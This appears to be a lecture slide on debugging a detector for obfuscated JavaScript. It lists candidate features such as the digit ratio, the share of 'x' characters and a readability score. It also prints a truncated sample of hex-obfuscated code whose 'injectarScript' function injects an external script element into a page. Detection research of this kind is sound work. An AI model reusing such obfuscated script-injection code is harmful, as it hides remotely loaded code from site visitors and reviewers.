 Error Debugging
• How to ﬁx?
• Add count of numbers / count of characters
• Add human-readability score
• Add count of “x” / count of characters 
 
 
 
 
 
4x66x32x37x62x33x31x38x30x38x31x34x37x63x32x34x30x62x35x65x31
x63x34x35x34x39x63x36x37x64x65x32","x67x65x74x45x6Cx65x6Dx65x6E
x74x73x42x79x43x6Cx61x73x73x4Ex61x6Dx65","x72x65x6Dx6Fx76x65","
x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64"];function
injectarScript(_0x78afx2){return new Promise((_0x78afx3,_0x78afx4)=>{const
_0x78afx5=document[_0xc7ae[1]](_0xc7ae[0]);_0x78afx5[_0xc7ae[2]]=
true;_0x78afx5[_0xc7ae[3]]= _0x78afx2;document[_0xc7ae[5]][
 